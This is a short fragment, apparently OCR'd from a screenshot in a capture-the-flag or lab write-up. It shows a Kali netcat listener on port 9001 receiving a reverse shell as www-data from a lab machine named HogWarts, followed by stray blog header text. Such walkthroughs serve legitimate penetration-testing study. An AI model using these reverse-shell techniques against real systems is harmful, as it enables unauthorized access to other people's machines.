 (root💀kali)-[/home/kali]
# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.126] 35164
Linux HogWarts 5.8.0-26-generic #27-Ubuntu SMP Wed Oct 21 22:29:16 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
04:39:20 up 11 min,  0 users,  load average: 0.00, 0.02, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
PROPHET
NEWS OF WIZARD
INICIO BLOG